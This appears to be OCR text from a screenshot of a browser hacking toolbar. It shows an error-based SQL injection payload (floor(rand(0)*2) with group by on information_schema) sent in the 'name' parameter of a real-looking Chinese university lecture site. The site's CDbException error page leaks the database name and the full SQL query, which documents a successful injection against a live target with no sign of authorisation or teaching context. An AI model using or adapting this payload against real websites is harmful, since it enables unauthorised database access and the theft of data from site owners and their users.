 CDbException
jysd.shou.edu.cn/lecture/?name="and(sel
高速
百度
访问最多 新手上路
INT SQL XSS Encryption Encoding Other
Load URL
Split URL
Execute
http://jysd.shou.edu.cn/lecture/?name="and(select 1 from(select count(*),concat((select concat(0x3a,database(),0x3a)
from information_schema.tables limit 0,1),floor(rand(0)*2))x from information_schema.tables group by
x)a)and"&page=&time=
Enable Post data Enable Referrer
CDbException
CDbCommand 无法执行 SQL 语句: SQLSTATE[23000]: Integrity constraint violation: 1062
Duplicate entry ':51clf_web:1' for key 'group_key'. The SQL statement executed was:
SELECT COUNT(*) FROM `clf_lecture` `t` WHERE (`universityid`=634) AND (`name` LIKE
"%"and(select 1 from(select count(*),concat((select concat(0x3a,database(),0x3a) from
information_schema.tables limit 0,1),floor(rand(0)*2))x from information_schema.tables
group by x)a)and"%" OR `talker` LIKE "%"and(select 1 from(select count(*),concat((select
concat(0x3a,database(),0x3a) from information_schema.tables limit 0,1),floor(rand(0)*2))x
from information_schema.tables group by x)a)and"%")